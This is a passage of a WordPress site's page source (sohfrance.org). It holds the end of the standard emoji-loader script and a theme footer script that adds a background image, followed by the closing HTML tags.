e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>